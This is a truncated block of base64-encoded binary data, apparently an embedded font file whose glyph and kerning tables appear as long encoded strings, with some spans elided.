AYB0D7LAAD//wBz/+oEYgfcAiYAMQAAAAcB0wDmAQj//wBC/+oDjgalAiYAUQAAAAYB0z/RAAD//wBz/qAEYgc4AiYAMQAAACcAmgDwATgABwCoBJsAAP//AEL+oAOOBgACJgBRAAAAJgCaSQAABwCoBDMAAAAA//8AXv/qBUkHLwImAJQAAAAHAHMBswEx//8AQv/qBFkF/gImAJUAAAAHAHMBHwAA//8AXv/qBUkHLwImAJQAAAAHAEIBKQEx//8AQv/qBFkF/gImAJUAAAAHAEIAlQAA//8AXv/qBUkHtQImAJQAAAAHAKYEVAFB//8AQv/qBFkGhAImAJUAAAAHAKYDwAAQ//8AXv/qBUkHHAImAJQAAAAHAKAA7AE1//8AQv/qBFkF6wImAJUAAAAGAKBYBAAA//8AXv6gBUkGOQImAJQAAAAHAKgEigAA//8AQv6XBFkEsQImAJUAAAAHAKgEL//3//8AWf6gBHgFsAImADcAAAAHAKgEcgAA//8AV/6gA5MEOgImAFcAAAAHAKgD9AAA//8AWf/oBHgHugImADcAAAAHAKYENgFG//8AV//pA5MGhAImAFcAAAAHAKYDsQAQ//8AWf/oBbYHQAImAJYAAAAHAHMBtwFC//8AV//pBJ8F6gImAJcAAAAHAHMBGf/s//8AWf/oBbYHQAImAJYAAAAHAEIBLQFC//8AV//pBJ8F6gImAJcAAAAHAEIAj//s//8AWf/oBbYHxgImAJYAAAAHAKYEWAFS//8AV//pBJ8GcAImAJcAAAAHAKYDuv/8//8AWf/oBbYHLQImAJYAAAAHAKAA8AFG//8AV//pBJ8F1wImAJcAAAAGAKBS8AAA//8AWf6YBbYGBAImAJYAAAAHAKgEkP/4//8AV/6gBJ8EkgImAJcAAAAHAKgD+gAA//8Atv6gBIwFsAImADsAAAAHAKgESwAA////qP4DA2wEOgImAFsAAAAHAKgEfv9j//8AtgAABIwHugImADsAAAAHAKYEFAFG////qP5GA2wGhAImAFsAAAAHAKYDggAQ//8AtgAABIwHIQImADsAAAAHAKAArAE6////qP5GA2wF6wImAFsAAAAGAKAaBAAAAAIARv/[base64]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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//[base64]/IL/AwqDFAMdgyYDLoM3A0KDWwNgg2kDcYOEA4yDlQOhg6sDtIO3A7mDwAPEg8cDzYPPA9SD6APug/UD+oQDBAuEEgQThBwEJIQtBEmEVARdhGUEa4ScBJ6EsgTFhMgEyYTLBMyEzgTPhNkE24TeBOWE6gTuhPME9YT8BQCFCgUThR0FJoVhBX2FmgW2hdMF74YMBiiGLQYyhjgGPYZDBkuGVAZchmUGbYZ3BoCGigaThp0GnoagBqGGowbHhs8G1obeBuWG7Qb0hvwG/ocBBwOHBgcIhxMHHYcoBzKHPQdEh0wHaIdwB4yHlAewh7gHvIfBB8WHygfTh9kH24fhB+OH6Qfrh/EH84f5B/[base64]/g0AjQsNEY0ZDRqNHQ0fjScNMI06DUONaA1vjXENco10DXyNfw2bjaMNrI2yDbSNvg3FjcoN7o32Df6OFw4YjiEOPY5FDmGOaQ5ujnEOc452Do6OkA6ZjqQOro61DseOzw7hjukO+48DDxuPHQ85j0EPXY9lD4GPiQ+lj60PyY/RD+2P9RARkBkQNZA9EFmQYRB9kIUQoZCpEMWQzRDSkNUQ2pDdEOKQ5RDqkO0Q8pD1EPqQ/RECkQURCpENERWRHhEnkTIRO5FGEU+RWhFjkW4Rd5GCEYuRlhGfkaoRtJG2EbeR3BHjkggSD5I0EjuSTxJXkpISqpKsEtyS3xL3kvkS+5MFEzWTSRNRk1oAAEAWQALAAEAWQALAAEAEf8gABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAFT/5gGc/8AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//OwGw/9oBsf9UAbL/kQG0/z8ACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH//nwC//94Awv/lANT/qADo/8oBRv/jAZz/xgHW//UAAQGcAA4AOgAD/9gAVP+1AFn/xwBr/rgAev8oAH//TQCE/44Ah/+hALP/rgC6/34Avv9nAMH/hwDC/2UAxf+eAMf/agDI/3MAyf9eANT/pQDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAAQGc/+sACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AACAPH/9QFm/7AAAwALABQAPwASAF8AEwACAPH/wAFm/7AAAgDx/8ABZv+wAAIA8f/AAWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAMASAAPAFYAMgBZABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AABAPH/9QAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAQC/AA0AAgCz/8IAvwAQAAEAv//iAAEAwv/yAAEAvwAOAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAMAxf/tAPH/wAHU/+wACgC6/+YAvf/rAL7/6QDA//AAwf/nAMX/4wDH/84AyP/UAMn/2wHW/+4AAgDx/8ABZv+wAAUAvf/sAL8ADwDB/+oAxf/EAMf/5wAGAEj/6QC9/+4AvwAQAMH/7ADF/yAB1P/aAAEAvwAPAAYAxf/qAOj/7gDx/6sBL//sAVT/7AHU/+gAAQDx/9UAAQDFAAsADQBIAAwAwQALAMUADAGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/+0AAQDx/9gAAgDx/6oB1P/hAAsA4f/UAPH/yQEE/+UBG//jAS//xAE4/+EBSf/UAUr/9QFL/+cBU//SAVT/yQAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EACADh/8kA8f/fAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIAOH/5gDx/9ABL//OATj/6AFJ/+cBS//tAVP/5gFU/9AACwDUABQA4f/gAOgAEwE4/+EBOf/gATz/4QFB/+kBSf/fAUv/3gFT/98BVf/yABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AABQAZ//IA4f/xAUn/8gFL//IBU//yAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAwA1AATAOH/5gDi//QA6AASAPH/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAIA1P/iAVP/5AACANT/4QDo/+QABgDo/+4A8f/uAQT/9AEb//EBL//vAVT/7wAEAPH/9AEE//UBL//1AVT/9QACAOj/yQEX/+4ABgDoABQA8f/tAPf/4gEv/+0BOf/tAVT/7QABARf/8QAFARf/6wGe/+sBov/pAar/6wGs/+sAEwBIAA0Awv+rAMP/wADH/9UA6P+qARf/4gEbAAwBSgALAUwACwGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/7AABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAGAOgAFADx//AA/AAMAS//8AE5/+YBVP/wAAUA6AA6APH/4wEv/+IBOf/jAVT/4wAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAQDo/+8ACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAgA8f+6AQT/zwEb/9sBL/9QATn/nQFK//ABTP/yAVT/TAAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48AAgDo/8kBF//uABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAIA6P/JARf/7gABAFkACwABAFkACwABAFkACwABAFkACwABAFkACwAJAZ7/8gGi//IBqv/yAaz/8gGv/8ABsP/sAbH/xwGy/9gBtP+/AAIBsf/uAbL/9QACAar/6wGs/+sABwGq/+8BrP/wAa//uwGw/+wBsf+3AbL/1QG0/7QABAGv/+4Bsf/xAbP/7AG0/+oABAGv/+kBsf/rAbL/8QG0/+UABAGv//IBsf/xAbL/9QG0/+4AAgGxAA0BtAANAAYASAALALr/8gDH//EAyf/vAdQADwHW/+4ABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/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+IBU//kAAIA8f/AAWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/wAFm/7AAAgDx/8ABZv+wAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQADAEgADwBWADIAWQARADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/e